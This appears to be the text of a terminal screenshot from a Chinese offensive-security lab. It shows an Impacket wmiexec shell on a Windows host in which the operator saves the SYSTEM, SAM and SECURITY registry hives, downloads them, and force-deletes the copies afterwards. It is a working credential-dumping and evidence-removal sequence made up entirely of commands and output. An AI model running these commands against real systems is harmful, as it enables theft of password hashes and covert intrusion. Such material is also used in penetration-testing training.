 Cmder
istrator@192.168.139.134
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
黑伞攻防实验室